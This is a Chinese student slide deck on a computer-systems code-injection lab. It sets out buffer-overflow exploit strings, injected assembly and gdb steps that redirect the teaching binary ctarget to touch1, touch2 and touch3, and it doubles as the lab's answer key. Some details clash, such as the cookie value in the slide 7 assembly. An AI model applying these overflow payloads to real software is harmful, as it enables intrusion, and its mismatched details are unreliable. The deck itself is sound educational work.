Slide 1



PowerPoint
Keynote
lab4-代码注入攻击实验
计算机系统基础
scroll
汇报人：石云天

Slide 2
01 任务一
CONTENT
目录
02 任务二
03 任务三

Slide 3


01 任务一
02 任务二
03 任务三
01 任务一
在该段反汇编代码中，由4017a8、4017b9行中可以看出getbuf函数使用0x28=40个字节的空间，随后直接返回。因此我们需要先输入40个字节（全为0即可），随后输入touch1函数的地址，便可完成任务。touch1函数对应的反汇编代码见下图：
任务描述：利用缓冲区溢出漏洞，实现程序控制流的重定向，使getbuf函数返回时，不返回test函数，而是直接跳转到touch1函数；
任务求解：
在disctarget.txt文件中查找getbuf函数所对应的反汇编代码，所得结果见下图：

Slide 4

01 任务一
02 任务二
03 任务三
从中可以看出touch1函数的起始地址为0x4017c0，因此我们需要在ans1最后加上c01740（地址按小端排序所得结果，或直接利用gcc编译也可得到该结果），完成ans1.txt的编辑后输入指令：
./hex2raw < ans1.txt | ./ctarget -q
得到结果：
任务答案：
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
c0 17 40

Slide 5
01 任务一
CONTENT
目录
02 任务二
03 任务三

Slide 6

01 任务一
02 任务二
03 任务三
02 任务二
任务描述：在这次任务中，需要注入少量代码，利用缓冲区溢出漏洞，实现程序控制流的重定向至touch2函数，并进入touch2函数的validate分支；
在该段反汇编代码中，由4017fc、40181d行中可以看出touch2函数将其函数值与<cookie>进行比较，若两者相等，便会顺序执行到validate分支，即实现任务二的目标。因此我们需要将<cookie>的值传入到touch2函数中，即传入touch2函数使用的寄存器%rdi中，从cookie.txt文件中可查询到<cookie>值为：0x59b997fa。但我们无法将其直接写入其中，需要将汇编语言转化为机器码后再传入。因此任务二的整体思路为：利用汇编语言将<cookie>的值传入%rdi中，随后执行touch2函数（将touch2函数地址压入函数栈中），最后返回。因此建立文档text.s，写入汇编代码如下：
任务求解：
在disctarget.txt文件中查找touch2函数所对应的反汇编代码，所得结果见下图：

Slide 7


01 任务一
02 任务二
03 任务三
movq $0x50b997fa, %rdi
#<cookie>值为0x50b997fa
pushq $0x4017ec
#由touch2函数反汇编代码可知其首地址为0x4017ec
ret
但若想知道将这段机器码存放在哪里，便要了解寄存器%rsp的地址，在其栈顶进行注入。由于没有进行栈随机化，因此在getbuf函数中（由于getbuf函数使用了40个字节，故在栈减去40字节后的地址，即0x4017ac处）设置一个断点，然后查看寄存器%rsp的地址即可，所用指令如下：
gdb ctarget
(gdb) b *0x4017ac
(gdb) r -q
(gdb) p/x $rsp
接下来利用gcc命令将其编译为.o文件，并利用objdump工具进行反编译，所用指令如下：
gcc -c text.s
objdump -d text.o > text.d
所得结果如下：
所得结果如下：

Slide 8

01 任务一
02 任务二
03 任务三
从上图中可得寄存器%rsp的地址为0x5561dc78。至此可以得到任务二的答案，其由两部分构成：首先是getbuf函数的40个字节，在这40个字节中，前面部分将<cookie>的值传入touch2函数，后面部分c接下来是溢出后返回到寄存器%rsp的地址, 完成ans2.txt的编辑后输入指令：
./hex2raw < ans2.txt | ./ctarget -q
得到结果如下：
任务答案：
48 c7 c7 fa 97 b9 59 68
ec 17 40 00 c3 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
78 dc 61 55

Slide 9
01 任务一
CONTENT
目录
02 任务二
03 任务三

Slide 10

01 任务一
02 任务二
03 任务三
03 任务三
任务描述：在这次任务中，需要注入少量代码，利用缓冲区溢出漏洞，实现程序控制流的重定向至touch3函数，并进入touch3函数的validate分支。在touch3包含一个参数，输入一个字符串，通过hexmatch对字符串进行比对，满足条件则进入validate分支；
任务求解：
在disctarget.txt文件中查找touch3函数所对应的反汇编代码，所得结果见下图：

Slide 11

01 任务一
02 任务二
03 任务三
在该段反汇编代码中，由401911、401916、401936行可以看出若想跳转到validate分支，应先调用hexmatch函数，检查其返回值，当其为1时，才能跳转至validate分支，接下来研究hexmatch函数的反汇编代码，见下图：
为便于理解，将其中片段转化为C++代码如下：
int hexmatch(unsigned val,char *a){
char b[100];
char *s = b + random()%100;
sprintf(s,"%.8x",val);
re = strncmp(a,s,9);
return re;
}
从中发现：只有当a等于val时才能返回1，即等于字符串“59b997fa”时返回1，从而顺利跳转至validate分支完成任务。因此通过观察上述代码，发现hexmatch函数首先开辟了110字节的栈帧用于存储变量，但是其忽略了对*s的定义，*s存放地址随机，在函数运行过程中，此地址会被其他函数所覆盖，故可以在此处进行攻击。

Slide 12


01 任务一
02 任务二
03 任务三
我们需要将*s的数据放在其他不会被占用的地方，在反汇编代码中，在touch3函数后有一段test代码，且其在touch1、touch2、touch3函数中都没有进行调用，较为安全，因此可以推测此处即为任务希望我们存放*s数据的地方，test反汇编代码见下图：
因此我们接下来需要寻找test中寄存器%rsp的地址，所用指令如下：
gdb ctarget
(gdb) b *0x40196c
(gdb) r -q
(gdb) p/s $rsp
所得结果见下图：
从上图可知：%rsp的地址为0x5561dca8，因此可以将寄存器%rsp的地址移动到寄存器%rdi中，然后将touch3函数的首地址(0x4018fa)压入函数栈中。因此新建文档text1.s，写入汇编代码如下：

Slide 13

01 任务一
02 任务二
03 任务三
movq $0x5561dca8, %rdi
#寄存器%rsp的地址为0x5561dca8
pushq $0x4018fa
#由touch3函数反汇编代码可知其首地址为0x4018fa
ret
接下来利用gcc命令将其编译为.o文件，并利用objdump工具进行反编译，所用指令如下：
gcc -c text1.s
objdump -d text1.o > text1.d
所得结果见下图：
由任务二可知getbuf函数的寄存器%rsp的地址为0x5561dc78，因此我们需要将字符串“59b997fa”传入其中，上述字符串对应ASCII码为：35 39 62 39 39 37 66 61 00（末尾有\0）。至此可以得到任务三的答案，其由三部分构成：首先是gutbuf函数的40个字节，前面部分把test中寄存器%rsp的地址传入%rdi中，随后将touch3函数的首地址压入函数栈中，后面部分无实际作用，可以补充为0；其次是溢出后返回到寄存器%rsp的地址；最后是输入的cookie字符串。（注意：每次读取八个字节，第一部分为40个字节，满足8的整数倍，但第二部分只有4个字节，因此需要在后面补充4个字节的0，使其满足8的整数倍的要求）。完成ans3.txt的编辑后输入指令：
./hex2raw < ans3.txt | ./ctarget -q

Slide 14

01 任务一
02 任务二
03 任务三
任务答案：
48 c7 c7 a8 dc 61 55 68
fa 18 40 00 c3 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
78 dc 61 55 00 00 00 00
35 39 62 39 39 37 66 61
00
得到结果如下图：

Slide 15
PowerPoint
Keynote
展示结束
谢谢各位老师
scroll
汇报人：石云天

